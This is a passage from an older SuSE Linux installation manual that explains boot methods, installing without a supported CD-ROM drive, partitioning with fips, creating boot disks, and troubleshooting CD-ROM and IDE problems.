**Boot disk:** You can boot Linux from a *Boot disk* ("Boot floppy"). This choice will always work (as long as the boot disk does not get corrupted) and it is easy. The boot disk may have been created during the installation (in Section [2.1.10](#page-33-0) page [20](#page-33-0))

The boot disk is a good interim solution, in the event that you are having problems configuring another boot method, or if you have not yet decided between the various boot methods. If you have OS/2 or Windows NT, you may find the boot disk a good solution.

**loadlin:** The loadlin boot option can be configured as follows:





- The computer must be running either in DOS Real mode or have a VCPI server in virtual  $8086$  mode  $2$  In other words: this method will *not* function in Unix, OS/2, Windows NT or in a DOS window on a Windows 95/98 machine. It does, however, function well from MS-DOS or from Windows 95/98 in DOS mode.
- Your computer must have enough DOS memory available: There must be 128 KB available below the 640 KB limit, the rest can be on extended/EMS/XMS memory.

Loadlin is fairly labor intensive to set up, but it can be easily integrated into the Windows 95/98 boot menus. This requires a manual editing of configuration files. One of the biggest advantages of loadlin is that nothing gets installed into the ☞*[MBR](#page-468-0)* (*Master Boot Record*) of the hard drive. Thus, to other operating systems, Linux partitions will appear as an unknown type.

To install loadlin, you need to know a little about Linux and DOS. You should also be able to create configuration files with an ☞*[Editor](#page-468-0)*. You can find details of this in Section [4.9](#page-138-0) page [125](#page-138-0). If you make a mistake in the Windows95/98 boot menus, this could cause problems. In the event of an extreme error, you may loose access to your Windows hard drive. *Before* you start modifying your Windows boot menu, make sure that you can boot your Windows operating system with a boot floppy.

LILO**:** The universal and technically elegant solution for booting your system is LILO. The LILO boot menu can be configured to give you a choice of operating systems to boot, before anything is booted. With YaST it is relatively easy to configure and install LILO (see Section [3.6.2](#page-106-0) page [93\)](#page-106-0). LILO must be installed in the boot sector of your hard drive, and this is not without some risk. To install it correctly you will need to know a bit more about the boot process than the average user. You should be comfortable enough with the main LILO configuration file to edit it. You are well advised to learn how to uninstall LILO in the event that you have difficulties. Details on LILO and the boot process can be found in Section [4.3](#page-118-0) page [105](#page-118-0). LILO is considered the best boot method, but we should warn you here that it is a bit more difficult to configure than a simple boot disk.



There are BIOS variants which check the structure of the boot sector (MBR), and after a LILO installation erroneously display a virus warning. This problem can be easily removed by entering the BIOS and looking for corresponding adjustable settings; for example, you should switch off 'virus protection'. You can switch this option back on again later; this feature is unnecessary, however, if Linux is the only operating system you are using.

A detailed discussion of various boot methods, especially of LILO and loadlin can be found in Chapter [4](#page-116-0) page [103](#page-116-0) pp.

<span id="page-53-0"></span><sup>&</sup>lt;sup>2</sup> A VCPI server is accessed by the program emm386.exe.

## **Other Boot Managers**

Because of the increasing importance of Linux, some creators of commercial boot managers have included options for booting Linux in their products. Best known among boot managers are System Commander Deluxe and Partition Magic. In addition to help screens at boot time, many of these packages offer a lot of functionality. For example it is possible to extend existing FAT32 partitions or to change FAT16 partitions into FAT32. You can *not* find these programs on the installation CD's and we do *not* offer *Installation support* for these products!

# <span id="page-54-0"></span>**2.4 Installation Without a Supported CD-ROM Drive**

What do you do if a standard installation via the CD-ROM drive is not possible? Your CD-ROM drive might not be supported if it is an older, "proprietary" model. Or it might be your second computer, (a Notebook, for example) which might not even have a CD-ROM drive, but instead has an Ethernet adapter or a PLIP cable. . .

SuSE Linux provides ways of installing a system to such a machine without using a supported CD-ROM drive:

- from a DOS partition (section [2.4.1](#page-54-1))
- via a network connection: NFS or FTP via ethernet, or PLIP (section [2.4.2](#page-56-0) page [43](#page-56-0))

#### <span id="page-54-1"></span>**2.4.1 Installation from a DOS Partition**

#### **What's It All About?**

This involves (partially) copying Linux software to a DOS partition on the hard drive, if the standard kernel on the CD does not support your CD-ROM drive, or if Linux does not support the drive at all. Then you cannot use the CD-ROM drive in Linux, temporarily, or at all.

#### **Requirements**

You are using DOS, Windows or OS/2 and cannot use your CD-ROM and you know that Linux does not support your CD ROM. You have enough space on your DOS, OS/2 or Windows partition (3.11 or 95/98) and your computer has enough ☞*[Memory](#page-468-0)*.

#### **Step by Step. . .**

This is how you should copy all the required files to the hard drive (if you do not want to carry out the following steps individually, the batch file lhdsetup.bat in the directory \dosutils may be of help to you):

1. Create a directory to where the files should be copied. It doesn't matter what it is called, in our example it is named  $\text{1}.$ 



Figure 2.17: Directory structure for the installation

- <span id="page-55-0"></span>2. Beneath the directory \emil you will need another directory, suse, and there, in turn, at least the directories a1, images and setup. These are necessary for the base installation of Linux. Create these directories now. Diagram [2.17](#page-55-0), shows the complete file tree needed.
- 3. Copy the files from  $\succeq a1$  of the first CD to  $\emph{emil}\susc\al$  on your hard drive: if you have enough space on your DOS partition then you can copy the complete tree,  $\succeq$  from the CD to  $\emph{emil}\susc.$
- 4. In  $\simeq$  images select a kernel which supports your hardware. More detailed information about which kernel supports which hardware can be found in \suse\images\readme.dos.

Copy this kernel to \emil\suse\images. A kernel consists of four files (see above): the kernel without an extension and those files with the extensions .ikr, .inf and .map. If space on your hard drive is not an issue, you can copy all the kernels into this directory. You can then choose your kernel later on.

- 5. To be on the safe side, copy the files  $\succeq\imath$  mages $\root$  and \suse\images\initdisk.gz to \emil\suse\images.
- 6. Copy \suse\setup\loadlin.exe to \emil\suse\setup.
- 7. Then you must unpack the file \suse\setup\root and copy it to \emil\suse\setup; to do this, you should use the DOS version of gzip form the directory \dosutils of the CD:
	- C:> **cd** \**emil**\**suse**

C:> **gzip -dc < images**\**root > setup**\**inst-img**

This file is relatively big, but it is only needed while doing the first installation. When the base system is up and running, you will be able to install additional packages from a DOS partition; then the file inst-img can be removed.

```
C:> cd \emil\suse
```
C:> **gzip -dc < images**\**root >**

```
setup\inst-img
```
- 8. Create the directory \emil\suse\setup\descr and copy all files from \suse\setup\descr to it.
- 9. If there is some space left on your hard drive, you can copy \suse\setup\du to \emil\suse\setup\du, which you have to create in advance. These files are not really necessary but will help you later for showing you how much space is left and how much is already occupied. If you have enough space, then this is quite useful.
- 10. You now have everything that is essential for installing Linux on your hard drive. But all other software is still missing. Since your CD-ROM is not supported by Linux, you have to install everything step by step, which means that you have to copy everything you want onto the hard drive, install it from there using YaST, and then delete it again from the hard drive. You don't have to do that right now, but if you already know what you're going to use, you can start now: just create the corresponding directory in  $\emph{emil}$  suse and copy the relevant files there. You can find all packages with their contents in the online documentation of the CD or in the package descriptions.

Now the installation can begin as described in section [2.2.2](#page-37-0) page [24.](#page-37-0)

When *linuxrc* asks for the source medium (section [2.2.3](#page-38-0) page [25](#page-38-0)), you should enter 'hard drive', and the question about the hard drive partitions is answered with the ☞*[Device](#page-468-0)* of your DOS partition. This is normally /dev/hda1 or /dev/sda1 if DOS resides on the first primary partition.

If you stuck to the example above, the source medium – this is the next question – should be specified as emil. Then the installation proceeds as described in section [2.2.4](#page-42-0) page [29](#page-42-0) pp.

Under no circumstances should you, when asked about partitioning, specify the 'Use whole hard disk' – this would undo all your preparations.

## <span id="page-56-0"></span>**2.4.2 Installation from a Source in the "Net"**

We do not offer support for this method of installation (see section [H.1.2](#page-506-0)) page [493](#page-506-0)). It is only recommended for experienced computer users.

#### **What's It All About?**

There is *no* CD-ROM installed in the machine you want to install Linux on. There is no DOS partition either. You are capable of connecting to a remote machine that has an installed CD-ROM or a machine with the CD copied to a hard disk over the network (as described in section [2.4.1](#page-54-1) page [41](#page-54-1)).

In addition it is necessary to copy the files .S.u.S.E-disk\* from the CD-ROM to the hard drive; in Linux this can be abbreviated in the following way:

```
earth: # cp /cdrom/.S* /emil
earth: # cp -a /cdrom/suse /emil
```
This "other" computer must "export" the directory in a suitable manner.

# **Step by Step**

- 1. Start the installation of the client as specified in section [2.2.2](#page-37-0) page [24](#page-37-0).
- 2. Continue with the installation as described in section [2.2.3](#page-38-0) page [25](#page-38-0), but:

When you come to 'Kernel modules', select 'Networking cards' and load the necessary driver. This is not necessary if you are installing via PLIP.

When linuxrc asks you for a 'Source medium', you should enter 'Network (NFS)' and go through the menu for network configuration. An alternative is to install via FTP.

3. Finish up the installation as given in section [2.2.4](#page-42-0) page [29](#page-42-0).

## **Possible Problems**

- The installation aborts before it has actually started, because the installation directory of the "other" machine wasn't exported with exec permissions. Correct this and start again.
- The server does not know the computer on which SuSE Linux is to be installed. Enter the name and IP address of the computer which is to be newly installed into the file /etc/hosts of the server.

# <span id="page-57-2"></span>**2.5 Installation Using setup and loadlin**

## <span id="page-57-1"></span>**2.5.1 Putting Windows 95/98 into DOS mode**

You must switch your computer to real mode in DOS to proceed with the installation.

The program *loadlin* which is called up by the installation program setup.exe is an MS-DOS program which is only able to load the Linux kernel to memory and start it for the ☞*[Base-Linux](#page-466-0)* into memory and start it if either the CPU runs in real mode or a VCPI server $3$  is active. The DOS window of Windows 95/98 runs in virtual 8086 mode but does not offer a VCPI server. This is why setup does not work here.

## **Step by Step**

There are two alternatives: switching to DOS mode from Windows 95/98 or booting your computer and selecting command line input (DOS).

If Windows 95/98 is already running, click on 'Start', 'Shut down', 'Restart the computer in MS-DOS mode'.

Or if you are just booting, you can press  $\overline{\mathbb{F}}$ F8) at the Windows start and choose 'command line input'.

## **Possible Problems**

Problems may arise if you have a non-US keyboard in MS-DOS or the driver for your CD-ROM is not loaded:

<span id="page-57-0"></span> $3$  e.g., provided by emm386.exe.

- In DOS mode, if German umlauts and special keys do not work, see section [2.7.2](#page-66-1) page [53](#page-66-1).
- In DOS mode, if you cannot switch to your CD-ROM drive, see section [2.7.3](#page-66-2) page [53](#page-66-2).

#### <span id="page-58-2"></span>**2.5.2 Invoking setup and First Steps with setup**

#### **What's It All About**

Setup.exe starts your ☞*[Base-Linux](#page-466-0)* which enables you to proceed with the actual Linux installation. We use the program until we have to choose between two alternative methods of starting the base Linux.

You have started MS-DOS or an MS-DOS window (not in protected mode). The first CD is in your CD-ROM drive and you can access it.

With the help of the program *Setup.exe* you will get a base Linux system started, which later allows the actual Linux installation to take place. Start Setup.exe now and and go through the steps until you reach the point where you have to decide between one of two alternatives, namely booting with boot disks or with loadlin from CD.

#### **Step by Step**

Here's how to proceed:

- 1. Start **setup.exe** in the root directory of your CD.
- 2. Select a language; for an 'English' installation just highlight, and  $pres \overline{\left( \epsilon \right)}$  $\bigoplus$ .
- 3. Enter your CD-ROM drive letter (e. g., E: on DOS). This may have changed due to a DOS partition having been added.
- 4. Setup.exe welcomes you; we reply to such a nice gesture by pressing  $\bigoplus$ .
- 5. The following sections will explain the booting of the base-Linux. (see section [2.5.3](#page-58-0), below).

#### <span id="page-58-0"></span>**2.5.3 How Do I Boot the Base-Linux from** setup**?**

There are two methods of booting your base-Linux from setup: either with boot disks or directly from CD-ROM using loadlin. Now you have to decide which one to choose.

#### **Additional Information**

The easiest and most convenient way is to start your base-Linux directly from CD using loadlin.exe. It runs on DOS, loads a kernel image from CD into RAM and starts executing kernel code. In order for this to function, the computer has to be running in real mode or a VCPI server<sup>[4](#page-58-1)</sup> needs to be active in virtual 8086-mode. It is not possible to use the DOS box of OS/2 DOS or Windows NT.

<span id="page-58-1"></span><sup>4</sup> Ein VCPI server is provided, for example, by emm386.exe.

Booting via disks is almost always possible but is a little more tricky and requires a bit more time. We are talking here about the disks created by setup. The easiest way of all is to use the SuSE boot disk (or to boot from CD). We will explain these options later, but for now let's stick to the option of creating floppy disks with setup, or loading the kernel directly with loadlin.

# **Recommendation**

Take the "*loadlin way*" whenever possible as long as your CD-ROM is supported and you are not working in OS/2 or Windows NT. If in doubt, just try it. If this fails, you only need to start again at section [2.5.2](#page-58-2) on the preceding page and choose the *"floppy method"*.

# **2.5.4 Installing** loadlin **and Loading Base-Linux**

In this step you will install and use loadlin. Then you will start a kernel from DOS and bring up your ☞*[Base-Linux](#page-466-0)*.

# **Requirements**

If you have made it this far and are ready for your first Linux prompt, then you have fulfilled all requirements!

# **Details**

Setup now creates the directory \loadlin in your DOS partition. The files setup.exe, loadlin.exe, Linux.bat and the selected kernel (zimage) are copied to this directory. If you want to start Linux later, just enter **Linux.bat**, adding the root partition as parameter. Assigning the root partition is covered in section [2.10.2](#page-79-0) page [66](#page-79-0).

At the end of this step, the kernel is loaded and started.

# **Step by Step**

Now proceed to install loadlin to start your ☞*[Base-Linux](#page-466-0)*.

- 1. Choose 'loadlin' and press  $\bigoplus$ .
- 2. The box displays your RAM size. Normally, this should be correct and you should confirm by pressing  $\overline{\leftrightarrow}$ . If the size doesn't match, please correct it.
- 3. Now you have to state whether your CD-ROM drive is supported. You have already answered this question – give the same answer as in section [2.6.4](#page-65-0) page [52.](#page-65-0)
	- If Linux supports your CD-ROM drive, just press  $\leftarrow$ .
	- If your drive is not supported, you have already copied files to a DOS directory in section [2.4.1](#page-54-1) page [41](#page-54-1). Just select 'Hard disk' and press  $\overline{\left(1\right)}$  $\overline{(-)}$ . Next, enter the path where you copied suse to. In our example, in section [2.4.1](#page-54-1) page [41,](#page-54-1) we used  $\emph{emil. So we need to}$ enter \emil. You don't need to enter the directory beneath it, suse.
- 4. Now you need to select a suitable kernel.

5. This step deals with kernel parameters. You can specify one parameter per line, an empty line means *finished*.

A detailed description of kernel parameters may be found in section [14.1](#page-338-0) page [325.](#page-338-0) A complete list of kernel parameters relevant for the installation can be found in section [14.3.2](#page-340-0) page [327](#page-340-0).

- 6. Now you are asked whether to install loadlin. Just answer 'Yes'. Setup now creates the directory \loadlin and copies the files there.
- 7. Now we can start ☞*[Base-Linux](#page-466-0)* with the option 'Load Linux'. You should see one or two pages scrolling by. If everything went well, linuxrc will welcome you. You may scroll through the kernel messages with  $\tilde{a}$  $\frac{\text{Shift}}{\text{P}}$ ✝  $\frac{1}{\text{PgUp}}$  and  $\frac{1}{\text{S}}$  $\frac{\text{Shift}}{\text{Shift}}$  +  $\frac{P}{P}$ ✝ PgDn).

Now the installation can start, as described in detail in section [2.2.3](#page-38-0) page [25](#page-38-0).

## **Possible Problems**

Problems here could occur at two points: either loadlin cannot load the kernel or the kernel has problems with the hardware:

- there is too little memory for *loadlin* to load the kernel. See section [2.7.8](#page-68-0) page [55](#page-68-0).
- loadlin cannot start the kernel. It runs in virtual 8086 mode but there is no VCPI server present. See section [2.7.10](#page-69-0) page [56.](#page-69-0)
- *loadlin* fails. See section [2.7.9](#page-68-1) page [55.](#page-68-1)
- The CD is damaged. See section [2.7.4](#page-66-3) page [53](#page-66-3).

Now the installation may start as given in section [2.2.3](#page-38-0) page [25.](#page-38-0)

# **2.6 Partitions**

#### <span id="page-60-0"></span>**2.6.1 Creating Space for Linux (Partitioning)**

You need to prepare your hard drive for Linux partitions. – Hopefully you have some time to read through this section carefully. It is recommended that you have some disks or tapes for a backup, and a boot disk to boot your existing operating system.

#### **Details**

By partitioning, your hard drive can be separated into several independent parts. One reason for partitioning your hard drive might be the coexistence of several different operating systems with different filesystems on your hard drive. Hard drives are divided into cylinders. Each cylinder always contains exactly the same amount of tracks, cylinder 0 being the innermost.

How do you get space for your Linux partition?

• Individual partitions on the hard drive can be deleted but all data which resides on these partitions will be lost. This space is now available for new partitions (e. g., Linux). You could, though, split this partition into two or more partitions.

- Any partition can be assigned to a different filesystem. As with deleting, all data on these partitions will be lost.
- In MS-DOS or Windows 95/98 you can reduce the last partition of the hard drive in size without losing files in it; you must ensure, with a defragmentation program, that all files are located at the beginning of the partition. If you just have *one* MS-DOS- or Windows partition you can make space in this way for Linux partitions very simply. After defragmenting you can, with special programs – for example, the Freeware program, fips – reduce the cylinder upper limit, thus making the partition smaller. You can find fips on CD 1 in the directory dosutils.
- If you are using MS-DOS or Windows, you can minimize the last partition without losing data.

If all data resides on low-numbered cylinders, special programs (e. g., fips) can decrease the upper cylinder limit to reduce the size of the last partition leading to the possibility of creating a new partition for Linux. Using a defragmentation program ensures you that all data is moved to the beginning of the partition.

• The easiest way is to buy a new hard drive. This, of course, will cost you some money.



Every change of the partition tables must be done with extreme caution! Please read the documentation of the corresponding programs! Severe problems can occur while changing partition tables; you can even lose all your data. We at SuSE cannot be held responsible for this! It is strongly recommended that you have at least a boot disk and a backup of your important data.

## **Step by Step**

This is how to proceed to partition your hard drive:

- 1. If you don't know already, you have to find out how many partitions your hard drive consists of and the size of the partitions. Use fdisk of your OS for this task.
- 2. Determine how many partitions you really need and which size you are going to assign to them. Information on this may be found in Section [2.8](#page-71-0) page [58](#page-71-0) and in Section [2.9](#page-73-0) page [60.](#page-73-0)
- 3. Write down the partition data; you're going to need it later during the installation process.
- 4. A backup of your hard drive at this point is highly recommended! If you don't have a backup tape or streamer installed and don't want to back up everything onto floppies (which is a tedious job), at least make a backup of the most important data and files (e. g., autoexec.bat, config.sys, \*.ini, etc.). Create a boot disk for your OS **and** make sure you can boot with it! There are several programs that might come in handy on your boot disk, such as fdisk, an editor, a formatting program and a backup program.
- 5. The next step depends on your system configuration.

# **DOS/Windows 95/98, One Partition on Your Hard Drive, and No Backup**

You have to reduce the size of your partition without deleting data. Move all data to the beginning of your partition using a tool such as defrag (MS-DOS 6 or Windows 95/98).

The defragmentation program doesn't normally move hidden or system files because sometimes they are write-protected and have a defined place on the hard drive; moving them could have adverse effects. If you are sure that no such data is on your hard drive you can deactivate the attributes hidden or system for the necessary files or, depending on which defragmentation program you are using, you can "force" the defragmentation of such files.

Please keep in mind that even the Windows swap file is a hidden file. If it's in your way, you have to deselect it in Windows in "disable virtual memory".

Once you have retrieved enough space, change to the directory

\dosutils\fips15 on your SuSE CD. There you will find fips.exe, with which you can make partitions smaller. Study the documentation included about fips carefully, since changing partition tables can be quite tricky! The program fips.exe only runs on DOS, not on Windows; you have to exit Windows or (if using Windows 95/98) change into DOS mode (see Section [2.5.1](#page-57-1) page [44](#page-57-1)). After running fips.exe, you will have a second partition which later will be divided into your Linux partitions.

fips.exe in  $\diamond$  dosutils $\f{ips}$  is capable of shrinking fat32 partitions. Please make a backup *before* trying out this fips version!



## **DOS/Windows 95/98 with Several Partitions or You Have a Complete File Backup**

You can delete your DOS partitions and afterwards install them again, reduced in size. You are going to lose all data on those partitions, so you have to have a complete backup available (file backup, no image backup!). Using fdisk, you delete all partitions and install the new ones. Next, you format these partitions, install your OS and copy all data from your backup back to disk (remember that you must have your backup program on your boot disk).

## **OS/2**

Here, you have the following possibilities:

- Reduce your OS/2 partitions. To accomplish this, you must backup all data on your OS/2 partition, delete these partitions using OS/2's fdisk and reinstall them reduced in size. The space now available will be used later for your Linux partitions.
- You plan to use Linux in future instead of OS/2. Then all you have to is change the partition type later on to Linux. Or delete all OS/2 partitions and recreate them later as Linux partitions.
- You buy a new hard drive. Formatting and partitioning it will be done later with YaST.
- 6. Reboot your computer.
- 7. Check whether your old system is still running! Linux partitions on the freshly created new space will be installed later using YaST.

### **Possible Problems**

The following problems can occur:

- The partition might not be adequately reduced in size because defrage cannot move some files. See Section [2.7.1](#page-65-1) page [52](#page-65-1).
- In DOS/Windows your CD-ROM now has another hard drive identifier; in Windows 95/98 the computer hangs. See Section [2.7.12](#page-69-1) page [56](#page-69-1).

## <span id="page-63-0"></span>**2.6.2 Booting with CD 2**

As well as CD 1, the second CD is also bootable. Whilst on CD 1 a 2.88 MB large boot image is used, the second CD contains a traditional image of 1.44 MB in size.

You should use CD 2 when you know for certain that you can boot from CD, but when things don't work with CD 1 (the "fallback" solution). Unfortunately not every BIOS correctly recognizes the large images.

## <span id="page-63-1"></span>**2.6.3 Creating a Boot Disk In DOS**

## **Requirements**

You need a formatted 3.5" floppy disk and a bootable 3.5" floppy drive. If you are working in Windows 95/98, you must launch setup from MS-DOS mode, and *not* from within a DOS window.

## **Additional Information**

CD 1 in the directory /disks contains a number of disk images. Such an image can be copied to a disk with the help of suitable auxiliary programs, this disk is then called a boot disk. Also on these disk images are the "loader", Syslinux and program linuxrc; Syslinux allows you to select a specific kernel for the booting process, and to add parameters for your hardware, if necessary. The program linuxrc supports the loading of kernel modules specially for your hardware and then starts the installation.

Normally the SuSE-boot disk supplied can be used to boot with. Only for exotic hardware, not supported by the modularised kernel of this boot disk, or if you download a disk image from the Internet, for example from <ftp://ftp.suse.com>, do you need to create your own boot disk, as described here.

#### **With** Setup

#### **Step by Step**

Here's how to create a boot disk:

- 1. Start setup directly from CD 1.
- 2. Select 'floppy' and press  $\overline{\left(\frac{\cdot}{\cdot}\right)}$ , next select 'Boot' and again  $\overline{\left(\frac{\cdot}{\cdot}\right)}$ .
- 3. Now you have to select a disk with a suitable kernel that, for example, supports your SCSI adapter, if you have one. setup shows the essential part of the kernel descriptions. If you need further information, you can look it up in \disks\readme.dos. Remember the name of your your kernel. You will need it later. Now press  $\left(\frac{\overline{\phantom{a}}}{\overline{\phantom{a}}}\right)$ . ✝
- 4. Now you're ready to create the boot disk. Insert the (DOS-formatted) disk into the 3.5" drive and select the disk you want to create.
	- Only the boot disk is needed ('Root' is not needed anymore for SuSE Linux.) Move the cursor onto 'Boot' and press  $\bigoplus$ .
	- setup requests you to confirm that you have inserted a disk. Press  $\overline{\left(\frac{\cdot}{\cdot}\right)}$ and the disk is written.
	- When this is finished, press  $\circled{ }$ .
	- Now select 'Done' to exit this screen and setup.

#### **With** rawrite

Alternatively you might want to use the (perhaps slower) DOS program rawrite.exe (CD 1, directory \dosutils\rawrite) to write the disk at the boot prompt.

The standard disk images are contained on CD 1 in the directory /disks; please read the file README. The image bootdisk or scsi01 is the usual choice for the standard disk. All the actual kernels can be found in the directory  $\sin 2\theta$  / suse  $\sin 2\theta$  and have the extension . ikr.

If you need the the standard disk which is supplied with every SuSE Linux then you should proceed as follows; it is assumed that you are in the directory of the CD:

```
Q:> dosutils\rawrite\rawrite disks\eide01
```
Things get slightly more complex if, for example, you need a kernel for special EIDE chipsets; type of SCSI kernel; in this case you should first copy the standard image (bootdisk) to the disk and then overwrite the actual kernel (linux) with the special EIDE kernel you require (for example, with eide.ikr):

Q:> **dosutils**\**rawrite**\**rawrite disks**\**bootdisk**

Q:> **copy suse**\**images**\**eide.ikr a:**\**linux**

#### **2.6.4 Creating a Boot Disk with UNIX**

#### **Requirements**

You have access to a Unix/Linux system with an accessible CD-ROM drive. You need to have a formatted disk ready.

This is how you create a boot disk:

- 1. If you need to format the disks first: earth: # **fdformat /dev/fd0u1440**
- 2. Mount the first CD (disk 1) (e. g., to /cdrom: earth: # **mount -tiso9660 /dev/cdrom /cdrom**
- 3. Change to the disks directory on CD: earth: # **cd /cdrom/disks**
- 4. Create the boot disk with

```
earth: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k
In the README file in the directory disks you can read about what
features specific kernels have; these files can be read with more or less
(on less, cf. Section 19.7.3 page 434).
```
<span id="page-65-0"></span>5. If you need a different kernel, proceed as follows:

```
earth: # dd if=/cdrom/disks/scsi01 of=/dev/fd0 bs=8k
earth: # mount -t msdos /dev/fd0 /mnt
earth: # cp /cdrom/suse/images/eide.ikr /mnt/linux
earth: # umount /mnt
```
# **2.6.5 Does Linux Support My CD-ROM?**

Almost every CD-ROM drive is now supported by Linux.

- Using ☞*[ATAPI](#page-466-0)* drives (those drives connected to an EIDE controller), there should be no problems at all.
- Using SCSI CD-ROM drives, it is only important whether the SCSI controller is supported by Linux (supported SCSI controllers are listed in the Appendix). If your SCSI controller is not supported and there is a HD connected to it, you will have a problem anyway.
- Lots of proprietary CD-ROM drives are supported under Linux (see Appendix). Here is the most likely place for problems to occur. If your drive is not mentioned, you could try choosing a similar type.
- In the meantime parallel port CD-ROM drives have become very popular. Unfortunately there is no standard, which can lead to unexpected trouble. SuSE Linux contains a large number of alpha drivers for some devices. If none of them works you have to install via DOS. Please keep in mind that you may access some of these devices only after the have been set up under DOS. So you might need a warm reboot.

# **2.7 Problem Description**

# <span id="page-65-1"></span>**2.7.1 Files Cannot Be Moved**

Files with the system or hidden attribute set can't be moved by defragmentation programs. If you want to find out which files might be causing a problem, just type:

## **attrib** \**\*.\* /s** > <**listfile**>

Now you can see a whole list of your hard drive in the file <listfile>. Here you can identify the files that cause problems and change them using:

## **attrib -S -H** <**file name**>

Proceed with care not to delete copy protection files, permanent swap files, or other system specific files. After defragmentation, you should undo your attribute changes.

In Windows you can use the "file manager" or the "Explorer" for this purpose.

If this doesn't work, then you have to take the plunge, and repartition your hard drive. This means that you have to save all your important files in order to restore them after you have finished repartitioning your drive. The alternative is to buy a new hard drive. Since prices are falling steadily, this might not be a bad idea...

## <span id="page-66-1"></span>**2.7.2 No English Keymaps in DOS Mode**

In DOS mode enter the following line:

#### **loadhigh keyb gr,,c:**\**windows**\**command**\**keyboard.sys**

or simply add this line to autoexec.bat. If Windows is located elsewhere, then you have to adjust the path accordingly.

# <span id="page-66-2"></span>**2.7.3 No CD-ROM Driver in a Windows 95/98 DOS Window**

In MS-DOS mode, only those drivers are available that have been loaded in config.sys and autoexec.bat. It makes sense not to put your CD-ROM driver into those files since Windows 95/98 has its own drivers. For using CD-ROM drivers in a DOS window, you have to create a shortcut to an MS-DOS command line. Then, using the right mouse button, open up the properties for this shortcut and under tab 'Program' click the 'Advanced' button. Here is where you must enter your CD-ROM drivers to work in this DOS window.

#### <span id="page-66-3"></span>**2.7.4 CD is Damaged**

This possibility is extremely unusual, but it cannot be completely excluded. If this is the case, you should get in touch with your hardware dealer.

#### <span id="page-66-0"></span>**2.7.5 ATAPI CD-ROM Hangs While Reading**

If your ☞*[ATAPI](#page-466-0)* CD-ROM is not recognized or it hangs while reading, this is most frequently due to incorrectly installed hardware. All devices must be connected to the EIDE controller in the correct order. The first device is master on the first controller; the second device is slave on the first controller. The third device should be master on the second controller, and so forth.

It often occurs that there is only a CD-ROM besides the first device. The CD-ROM drive is sometimes connected as master to the second controller (secondary IDE controller). This is wrong and can cause Linux to not know what to do with this "gap". You can try to fix this by passing the appropriate parameter to the kernel (hdc=cdrom) (see section [14.3.2](#page-340-0) page [327](#page-340-0)).



Sometimes one of the devices is just "mis-jumpered". This means it is jumpered as slave but is connected as master, or vice versa. In case of doubt, just check your hardware settings and correct them where necessary.

In addition, there is a series of faulty EIDE chipsets, most of which have now been identified; there is a special kernel to handle such cases. (cf. the README in /disks of the installation CD-ROM; the kernel parameters needed are described in detail in Section [14.3.2](#page-340-0) page [327](#page-340-0) and Chapter [13](#page-330-0) page [317.](#page-330-0)



**boot:** linux <relevant parameters> (see below) *Note:* Don't forget to add the name of the kernel (linux) before the actual parameters!

- **hd**<**x**>**=cdrom** <x> stands for a,b,c,d... and is to be interpreted as follows:
	- **a** Master on the 1st IDE controller
	- **b** Slave on the 1st IDE controller
	- **c** Master on the 2nd IDE controller
	- **. . .**

An example of  $\leq$  parameter to be entered $\geq$ : hdb=cdrom

With this parameter you can specify the CD-ROM drive to the kernel, in case it cannot find it itself, and if you have an ☞*[ATAPI](#page-466-0)* CD-ROM drive.

- **ide**<**x**>**=noautotune** <x> stands for 0,1,2,3 and is to be interpreted as follows:
	- **0** 1. IDE controller
	- **1** 2. IDE controller
	- **. . .**

An example of  $\leq$  parameter to be entered $\geq$ : ide0=noautotune This parameter is often useful for (E)IDE hard drives.



Further kernel parameters can be found in section [14.3.2](#page-340-0) page [327](#page-340-0) pp.; in case of problems with SCSI systems or with connecting network cards, you should also look here.

## **2.7.6 Problems with CD-ROM Drives on Parallel Port**

All available drivers are listed by *Linuxrc* at the installation. Normally there are no peculiarities.

Unfortunately, lots of drives (e. g. Freecom) are not supported yet. It may be that you cannot use them although the manual claims that the type is identical. The manufacturer apparently has changed the internals without making these changes public. . .

Some of the devices need to be initialized by the DOS driver for making them available under Linux:

- 1. Boot DOS and load the CD-ROM driver.
- 2. Insert a Linux boot disk.
- 3. warm reboot the machine

If your drive is not supported you will have to install from a DOS partition, as before (see section [2.4](#page-54-0) page [41](#page-54-0)).

For current information on parallel port programming have a look at:  $h \tau b$ : [//www.torque.net/linux-pp.html](http://www.torque.net/linux-pp.html).

## **2.7.7 Problems with "Proprietary" CD-ROM Drives**

